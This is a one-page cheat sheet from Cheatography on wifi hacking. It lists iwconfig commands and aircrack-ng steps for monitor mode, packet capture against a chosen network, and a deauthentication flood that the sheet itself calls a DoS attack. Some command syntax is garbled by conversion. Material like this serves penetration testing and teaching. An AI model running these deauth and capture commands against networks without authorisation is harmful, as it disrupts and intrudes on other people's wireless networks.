

## Wifi-Hacking Cheat Sheet by astronaut3301 via cheatography.com/121923/cs/31364/

| Basic Commands                                                                                           |                                                            |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|
| iwconfig                                                                                                 | Show wireless interfaces                                   |
| iwlist                                                                                                   | Show informations about wireless interfaces                |
| iwlist wlan0 scanning                                                                                    | Show information about wireless networks next to interface |
| iwconfig wlan0 channel <n></n>                                                                           | Change the channel of interface wlan0 to <n></n>           |
| iwconfig wlan0 down                                                                                      | Disables wlan0 interface                                   |
| iwconfig wlan0 up                                                                                        | Enables wlan0 interface                                    |
| iwconfig wlan1 mode <ad-hoc a-<br>uto Maganed Master Monitor Repeat-<br/>er Secondary&gt;</ad-hoc a-<br> | Change mode of interface wlan0                             |

| Aircrack-ng basic                                                                                     |                                                                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| airmon-ng check kill                                                                                  | Disabel all process that could causa troubles in wifi hacking   |
| airmon-ng start wlan0                                                                                 | Put wlan0 interface on monitor mode                             |
| airmon-ng stop wlan0mon                                                                               | Put wlan0 interface back to normal                              |
| airodump-ng wlan0mon                                                                                  | Start packet capture on wlan0mon                                |
| airodump-ng wlan0monchannel <n>essid <wifi-name></wifi-name></n>                                      | Filter packter capture with channel and Wifi ESSID              |
| airodump-ng wlan0monchannel<br><n>essid <wifi-name> -w <filen-<br>ame&gt;</filen-<br></wifi-name></n> | Record packet capture in <fi-<br>lename&gt;</fi-<br>            |
| airodump-ng -r file.pcap                                                                              | Reads file.pcap as in airodump-ng                               |
| aireplay-ngdeauth <n> -a <bs-<br>SID&gt; wlan1mon</bs-<br></n>                                        | Send DoS attack on BSSID with n packets. 0 means infinity loop. |



By astronaut3301

Not published yet. Last updated 27th March, 2022. Page 1 of 1. Sponsored by Readable.com

Measure your website readability!

https://readable.com

cheatography.com/astronaut3301/